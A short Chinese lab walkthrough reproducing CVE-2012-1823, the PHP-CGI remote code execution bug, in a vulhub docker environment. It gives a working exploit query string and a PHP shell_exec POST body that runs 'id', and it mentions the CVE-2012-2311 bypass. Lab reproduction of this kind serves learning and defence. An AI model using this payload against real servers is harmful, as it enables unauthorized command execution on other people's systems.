CVE-2012-1823(PHP-CGI远程代码执行)

基于vulhub漏洞环境:

安装vulhub漏洞环境

https://blog.csdn.net/qq_36374896/article/details/84102101

- CGI模式下的参数:

- -c 指定php.ini文件的位置

- -n 不要加载php.ini文件

- -d 指定配置项

- -b 启动fastcgi进程

- -s 显示文件源码

- -T 执行指定次该文件

- -h和-? 显示帮助



1.启动漏洞环境

进入 CVE-2012-1823

启动

sudo docker-compose up

查看正在运行的docker容器

docker ps



访问一下,没问题

2.-s显示源码

3.-d执行命令

?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

<?php echo shell_exec('id');?>

用burp抓包修改包(这里要请求方式要改为POST,我截图的时候忘记改了)

返回结果

CVE-2012-2311 使用空白符加-的方式绕过检查。